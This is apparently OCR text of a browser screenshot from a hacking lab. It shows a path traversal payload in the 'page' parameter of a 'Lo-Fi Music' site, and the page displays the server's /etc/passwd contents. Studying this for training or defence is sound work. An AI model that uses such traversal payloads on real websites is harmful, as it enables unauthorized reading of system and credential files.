 Lo-Fi Music — Mozilla Firefox
Lo-Fi Music
Upgraded - Wappalyzer
target/?page=../../../../../../../../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/
bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/
var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/
list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/
bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game